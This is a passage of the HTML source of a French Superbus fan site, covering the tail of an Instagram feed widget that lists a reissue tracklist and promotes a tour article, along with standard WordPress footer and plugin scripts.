_AfpEipeC2xeQA9sSVojiqNuSwZs4H_QVrOHrDccg4pJEAw&amp;oe=6975F856&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&#038;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&#038;oh=00_AfqN9j5Qq_qLMWMEtxEqfpOCXyflAuhOUZfxw48f50umNQ&#038;oe=6975F587" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfqN9j5Qq_qLMWMEtxEqfpOCXyflAuhOUZfxw48f50umNQ&amp;oe=6975F587&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=jlC_98_bJGHX_wJ9qzQO-Q&amp;oh=00_AfqN9j5Qq_qLMWMEtxEqfpOCXyflAuhOUZfxw48f50umNQ&amp;oe=6975F587&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->

	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"9a08ba7c55"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
